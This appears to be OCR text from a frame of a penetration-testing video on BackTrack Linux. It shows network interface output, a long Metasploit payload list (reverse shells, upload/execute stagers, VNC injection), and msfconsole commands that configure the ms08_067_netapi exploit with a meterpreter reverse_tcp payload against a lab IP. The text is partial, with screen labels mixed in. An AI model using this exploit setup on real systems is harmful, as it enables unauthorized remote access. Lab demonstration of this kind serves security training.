 Applications Places System
Sun Dec 16, 1:03 AM
Terminal
root@bt: ~
File Edit View Terminal Help
root@bt:~# ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:e5:47:c2
inet addr:10.200.2.194 Bcast:10.255.255.255 Mask:255.0.0.0
inet6 addr: fe80::a00:27ff:fee5:47c2/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:370193 errors:0 dropped:401 overruns:0 frame:0
TX packets:8791 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:95906811 (95.9 MB) TX bytes:3646316 (3.6 MB)
eth1 Link encap:Ethernet HWaddr 08:00:27:78:35:00
inet6 addr: fe80::a00:27ff:fe78:3500/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:169 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 B) TX bytes:56214 (56.2 KB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:133306 errors:0 dropped:0 overruns:0 frame:0
TX packets:133306 errors:0 dropped:0 overruns:0 carrier:0
Command Shell, Reverse HTTP Stager
Command Shell, Reverse HTTP Stager (IPv6)
Command Shell, Reverse TCP Stager (IPv6)
Command Shell, Reverse TCP Stager (No NX or Win7)
Command Shell, Reverse Ordinal TCP Stager (No NX or Win7)
Command Shell, Reverse TCP Stager
Command Shell, Reverse All-Port TCP Stager
Command Shell, Reverse TCP Stager (DNS)
Command Shell, Bind TCP Inline
Command Shell, Reverse TCP Inline
Speech API - Say "You Got Pwned!"
Upload/Execute, Bind TCP Stager (IPv6)
Upload/Execute, Bind TCP Stager (No NX or Win7)
Upload/Execute, Bind TCP Stager
Upload/Execute, Reverse HTTP Stager
Upload/Execute, Reverse HTTP Stager (IPv6)
Upload/Execute, Reverse TCP Stager (IPv6)
Upload/Execute, Reverse TCP Stager (No NX or Win7)
Upload/Execute, Reverse Ordinal TCP Stager (No NX or Win7)
Upload/Execute, Reverse TCP Stager
Upload/Execute, Reverse All-Port TCP Stager
Upload/Execute, Reverse TCP Stager (DNS)
(Reflective Injection), Bind TCP Stager (IPv6)
(Reflective Injection), Bind TCP Stager (No NX or Win7)
(Reflective Injection), Bind TCP Stager
(Reflective Injection), Reverse HTTP Stager
<< back | track 5 r3
windows/vncinject/reverse_ipv6_http normal VNC Server (Reflective Injection), Reverse HTTP Stager (IPv6)
windows/vncinject/reverse_ipv6_tcp normal VNC Server (Reflective Injection), Reverse TCP Stager (IPv6)
windows/vncinject/reverse_nonx_tcp normal VNC Server (Reflective Injection), Reverse TCP Stager (No NX or Win7)
windows/vncinject/reverse_ord_tcp normal VNC Server (Reflective Injection), Reverse Ordinal TCP Stager (No NX or Win7)
windows/vncinject/reverse_tcp normal VNC Server (Reflective Injection), Reverse TCP Stager
windows/vncinject/reverse_tcp_allports normal VNC Server (Reflective Injection), Reverse All-Port TCP Stager
windows/vncinject/reverse_tcp_dns normal VNC Server (Reflective Injection), Reverse TCP Stager (DNS)
msf exploit(ms08_067_netapi) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(ms08_067_netapi) > set rhost 10.200.2.217
rhost => 10.200.2.217
msf exploit(ms08_067_netapi) > set lhost
Zenmap
Zenmap
Terminal
root@bt: ~